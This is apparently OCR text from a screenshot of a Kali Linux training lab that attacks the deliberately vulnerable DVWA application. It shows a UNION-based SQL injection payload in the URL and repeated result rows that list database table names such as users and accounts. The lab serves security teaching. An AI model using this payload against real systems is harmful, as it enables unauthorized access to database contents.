 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: guestbook
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: users
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: accounts
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: cond_instances
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: events_stages_current
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: events_stages_history
ID: 3' and 1=0 union select null,table_name from information_schema.tables where table_sc
First name:
Surname: events_stages_history_long